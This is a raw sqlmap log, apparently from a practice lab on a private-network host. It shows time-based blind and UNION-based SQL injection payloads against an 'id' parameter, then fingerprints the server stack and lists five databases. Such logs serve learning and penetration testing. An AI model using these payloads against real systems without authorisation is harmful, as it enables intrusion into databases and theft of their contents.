 Payload: id=1/' AND (SELECT 9713 FROM (SELECT(SLEEP(5)))ocoD) AND 'rLCE'='rLCE
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5341' UNION ALL SELECT NULL,CONCAT(0x71626b7671,0x436355444273634b7764664f716c6b57575776595a6d6c5479595
674515958456457696b70765645,0x716b707071),NULL-- -
---
[15:21:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:21:42] [INFO] fetching database names
[15:21:43] [INFO] retrieved: 'information_schema'
[15:21:43] [INFO] retrieved: 'challenges'
[15:21:43] [INFO] retrieved: 'mysql'
[15:21:43] [INFO] retrieved: 'performance_schema'
[15:21:43] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[15:21:43] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.56.129'
[*] ending @ 15:21:43 /2024-01-25/
D:\unzip\sqlmapproject-sqlmap-53b8a95>